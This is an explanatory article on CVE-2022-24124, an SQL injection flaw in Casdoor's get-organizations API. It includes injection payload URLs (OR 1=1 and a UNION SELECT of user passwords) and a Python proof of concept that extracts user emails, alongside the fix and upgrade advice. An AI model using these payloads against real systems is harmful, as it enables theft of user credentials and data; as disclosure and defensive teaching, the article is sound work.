
Casdoor is a well-known open-source authentication platform used by thousands of organizations around the world. But in early 2022, a major security flaw was found in versions before 1.13.1. Assigned as CVE-2022-24124, this vulnerability allows hackers to perform SQL injection attacks via the API, putting sensitive user data at risk.
Let’s break down what happened, why it matters, how attackers could exploit it, and how you can protect your installation – all in clear, simple language.
What Is CVE-2022-24124?
In Casdoor versions before 1.13.1, certain query API endpoints, like /api/get-organizations, failed to properly sanitize some user-supplied input – specifically, the field and value parameters. This made it possible for attackers to insert malicious SQL code into database queries.
Original Advisory:
https://github.com/casdoor/casdoor/security/advisories/GHSA-86v5-8v3f-68v2
GitHub Issue:
https://github.com/casdoor/casdoor/issues/1215
Damage reputations and systems
A simple API request can become a hole for full database takeover.
How Did the Vulnerability Work?
Casdoor’s /api/get-organizations endpoint lets users search organizations with filters. It receives field and value as query parameters. Here’s a simplified example of what the vulnerable code looked like:
// Example pseudo-code, NOT safe!
field := c.Query("field")
value := c.Query("value")
query := fmt.Sprintf("SELECT * FROM organization WHERE %s='%s'", field, value)
rows, err := db.Query(query)
Notice that both field and value are inserted directly into the SQL string without any validation or parameter binding. That’s a big no-no!
Example Exploit: How an Attacker Could Use It
Suppose the API endpoint /api/get-organizations?field=name&value=Acme is meant to fetch all organizations named "Acme".
But an attacker could send
/api/get-organizations?field=name&value=Acme'%20OR%201=1--+
Now the SQL looks like
SELECT * FROM organization WHERE name='Acme' OR 1=1--+'
A more advanced attacker could try to extract data by using UNION injection, such as
/api/get-organizations?field=name&value=Acme'%20UNION%20SELECT%20id,password%20FROM%20users--+
Here’s a simple proof-of-concept (PoC) using Python’s requests library
import requests
target_url = "http://casdoor.example.com/api/get-organizations";
# Attempt to read all users' emails via SQL injection
payload = "Acme' UNION SELECT id, email FROM users--+"
params = {
"field": "name",
"value": payload
}
response = requests.get(target_url, params=params)
print(response.text) # This may leak sensitive user emails if vulnerable
Fixing the Problem: What Did Casdoor Change?
The Casdoor team quickly fixed this vulnerability in release 1.13.1. Here’s broadly what changed:
- Use parameterized queries: Instead of plugging input directly into the SQL string, use placeholders.
Safe Example
acceptableFields := map[string]bool{"name": true, "created_time": true}
field := c.Query("field")
if !acceptableFields[field] {
return errors.New("Invalid field")
}
value := c.Query("value")
query := fmt.Sprintf("SELECT * FROM organization WHERE %s=?", field)
rows, err := db.Query(query, value)
If you run Casdoor, upgrade to 1.13.1 or later – now.
Monitor for suspicious access
Watch your logs for odd API usage, especially to endpoints like /api/get-organizations.
References and Further Reading
- Casdoor Security Advisory (GHSA-86v5-8v3f-68v2)
- Casdoor Issue #1215: SQL Injection in get-organizations
- OWASP: SQL Injection Explained
Conclusion
CVE-2022-24124 is a classic example of how even APIs can hide serious security flaws if user input isn’t handled with care. By updating Casdoor, reviewing your code, and following best practices, you can defend your data from this and many other attacks.
Timeline
Published on: 01/29/2022 23:15:00 UTC
Last modified on: 04/05/2022 20:21:00 UTC